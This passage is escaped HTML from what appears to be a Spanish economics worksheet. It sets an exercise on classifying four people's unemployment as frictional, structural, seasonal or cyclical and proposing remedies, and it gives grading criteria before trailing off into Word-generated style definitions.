style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELas propuestas de solución están bien orientadas al tipo de desempleo que se quiere combatir\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Diagnóstico completo: cuatro amigos, cuatro tipos de paro”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEn una tarde de viernes, cuatro amigos se juntan en una cafetería y hablan de su situación laboral:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11429\" data-start=\"11210\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11219\" data-start=\"11210\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ENuria\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 29 años: ha dejado su trabajo en una asesoría porque no le gustaba el ambiente. Quiere seguir en el sector, pero en otra empresa con mejor clima, y está buscando activamente trabajo desde hace tres semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11699\" data-start=\"11432\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11442\" data-start=\"11432\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAndrés\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 38 años: trabajaba en el sector textil en una ciudad donde varias fábricas han cerrado por competencia de países más baratos. Hace año y medio que está en paro y los empleos que salen son en sectores digitales o logísticos, para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11897\" data-start=\"11702\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11711\" data-start=\"11702\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELucía\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 22 años: trabajó en un hotel de la costa de mayo a septiembre. Sabe que la volverán a llamar el año que viene para la temporada, pero en otoño-invierno cobra prestación de desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12136\" data-start=\"11900\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11908\" data-start=\"11900\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESaúl\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 44 años: tenía un pequeño negocio de reformas. Tras una crisis económica fuerte, la construcción se hundió en su zona; se quedó sin clientes, cerró la empresa y ahora busca empleo por cuenta ajena, pero casi no hay obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: Calibri, sans-serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"12224\" data-start=\"12156\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Diagnóstico tipo “médico del paro”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Si está desempleada según la definición (busca trabajo y no tiene).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Qué tipo de desempleo sufre principalmente (friccional, estructural, estacional, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12506\" data-start=\"12437\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Si te parece más bien un paro “inevitable” o “preocupante” y por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12610\" data-start=\"12508\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Propuesta de “tratamiento” para cada uno\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"12584\" data-start=\"12561\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Euna medida concreta\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara ayudar a cada uno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12678\" data-start=\"12613\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Nuria (friccional): ¿cómo puede encontrar antes un buen puesto?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12731\" data-start=\"12681\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Andrés (estructural): ¿cómo puede reconvertirse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12816\" data-start=\"12734\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Lucía (estacional): ¿cómo puede diversificar ingresos o empleo el resto del año?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12876\" data-start=\"12819\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Saúl (cíclico): ¿qué puede hacer mientras dura la crisis?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13160\" data-start=\"12878\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Priorización de políticas públicas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESi fueras responsable del Ministerio de Trabajo y tuvieras recursos limitados, ¿a qué tipo de desempleo darías prioridad (estructural, cíclico, estacional, friccional)? Ordena de más prioritario a menos y justifica tu decisión en 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"13358\" data-start=\"13193\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EClasifica de forma correcta y razonada la situación de cada amigo, relacionándola con el tipo de desempleo correspondiente\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13471\" data-start=\"13361\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELas medidas individuales son coherentes con la situación de cada persona (no plantean “soluciones mágicas”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1341155675;\n\tmso-list-template-ids:889465070;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1912346533;\n\tmso-list-template-ids:-1213408092;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 